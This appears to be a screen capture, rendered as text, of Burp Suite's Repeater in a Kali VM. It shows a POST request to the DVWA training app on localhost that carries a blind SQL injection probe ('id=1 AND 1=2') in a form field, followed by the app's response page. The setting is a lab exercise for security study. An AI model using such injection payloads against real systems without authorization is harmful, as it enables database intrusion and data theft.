 LLM-Kali - VMware Workstation
File Edit View VM Tabs Help
LLM-Kali
1 2 3 4 23:15
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 3 4 × +
Send Cancel < > Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=6kriq77v8ijof0vt9bok10r9b7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+1%3d2&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Explanations
Custom actions
Done 5,175 bytes | 1,005 millis
Event log (5) All issues (15) Memory: 202.5MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.